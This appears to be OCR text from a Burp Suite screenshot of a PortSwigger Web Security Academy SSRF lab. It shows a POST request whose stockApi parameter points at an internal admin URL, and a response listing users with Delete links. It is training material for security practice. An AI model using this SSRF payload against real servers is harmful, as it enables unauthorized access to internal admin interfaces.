 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackver
1 × +
Send Cancel < ▼ > ▼ Target: https://0a7e003904b58cbe82d6ad10009f0090.web-
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net
3 Cookie: session=MO4nK8EeoQAH4VUAMIn4EqAZmMuqd12w
4 Content-Length: 49
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net/product?productId=8
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2F192.168.0.61%3A8080%2Fadmin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against another
back-end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete